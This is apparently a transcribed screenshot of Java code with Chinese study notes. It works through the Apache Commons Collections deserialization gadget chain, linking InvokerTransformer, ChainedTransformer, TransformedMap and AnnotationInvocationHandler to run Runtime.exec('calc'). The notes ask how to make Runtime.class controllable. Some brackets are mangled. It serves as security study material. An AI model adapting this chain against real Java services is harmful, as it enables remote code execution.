 InvokerTransformer[] transformers = new InvokerTransformer[]{
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime",
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
就是说我们后边做的这些就是为了那个等同于这个效果，但是现在的问题就是这个Runtime.class,我们不可控，
就是说，有没有办法就是说给他变成可控的（就是把这个value值变成Runtime.class）
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
valueTransformer.transform(value)
HashMap<Object, Object> map = new HashMap<>();
map.put("value","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandler = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandler.setAccessible(true);
Object o = annotationInvocationHandler.newInstance(Target.class,transformedMap);
serializa(o);
unserializa( Filename: "qwe");
}